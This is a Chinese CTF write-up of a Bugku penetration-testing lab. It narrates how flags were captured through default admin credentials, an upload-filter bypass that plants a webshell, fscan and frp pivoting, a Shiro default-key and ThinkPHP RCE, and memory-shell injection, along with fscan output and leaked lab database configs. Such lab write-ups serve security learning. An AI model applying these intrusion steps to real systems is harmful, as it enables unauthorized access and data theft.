bugku 渗透测试1渗透记录
bugku 渗透测试1渗透记录
渗透测试1
打靶是的简单记录
flag是我拿到的时间顺序记录


flag2
访问admin跳转登录
账号密码 admin admin
flag1

主页下面


文件上传的点
测试了几个上传的点都是不行

又过了一遍配置
添加运行的后缀
双写绕过即可
普通的马子就可以了,这个连接失败

flag4
1
2
3
4
5
6
7
8
9
10
<?php
return [
'type' => 'mysql',
'hostname' => '127.0.0.1',
'database' => 'myu',
'username' => 'root',
'password' => 'root',
'hostport' => '3306',
'prefix' => 'my_',
];
提示
1

可以试试nc 还有 root


这里扫描一下端口

有pwn,题目的提示是flag5(我不会
flag3

上传fscan
扫描结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
192.168.0.4:3306 open
192.168.0.2:80 open
192.168.0.1:80 open
192.168.0.4:80 open
192.168.0.1:22 open
192.168.0.1:8080 open
192.168.0.3:8080 open
192.168.0.2:9999 open
192.168.0.1:9999 open
[*] WebTitle: http://192.168.0.1:8080 code:302 len:0 title:None 跳转url: http://192.168.0.1:8080/login;jsessionid=327AE782BB035500F3FE03D11113A9BC
[*] WebTitle: http://192.168.0.3:8080 code:302 len:0 title:None 跳转url: http://192.168.0.3:8080/login;jsessionid=579E61FA45E4908865DAFEF20C0E00CE
[*] WebTitle: http://192.168.0.3:8080/login;jsessionid=579E61FA45E4908865DAFEF20C0E00CE code:200 len:2608 title:Login Page
[*] WebTitle: http://192.168.0.1:8080/login;jsessionid=327AE782BB035500F3FE03D11113A9BC code:200 len:2608 title:Login Page
[*] WebTitle: http://192.168.0.1 code:200 len:59431 title:W3School教程系统 | 打造专一的web在线教程系统
[*] WebTitle: http://192.168.0.2 code:200 len:59431 title:W3School教程系统 | 打造专一的web在线教程系统
[*] WebTitle: http://192.168.0.4 code:200 len:8351 title:博客首页

[+] http://192.168.0.1:8080/ poc-yaml-shiro-key [{mode cbc} {key kPH+bIxk5D2deZiIxcaaaA==}]
[+] http://192.168.0.3:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[+] http://192.168.0.4 poc-yaml-thinkphp5023-method-rce poc1
0.1 和 0.3 应该是一样的靶机

0.4 有tp rce

直接上传frp
存在漏洞
flag7
flag8


注入内存马
获取flag
(这里直接可以在上面进行命令执行获取的,不用注入马子。我用是的ant的
这里flag6还没拿到,感觉还是在这个网站上面

start.sh 看到了提示

flag6
0.3/0.1 de 就算是打完了
下面就是看0.4 tp
竟然没有可以设置代理的gui工具!!!!

这里换哥斯拉了

flag9


这里有一个提示 database
1
2
3
4
5
6
7
8
9
10
11
12

// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => '127.0.0.1',
// 数据库名
'database' => 'aman',
// 用户名
'username' => 'aman',
// 密码
'password' => 'aman123',
// 端口
'hostport' => '',

flag10
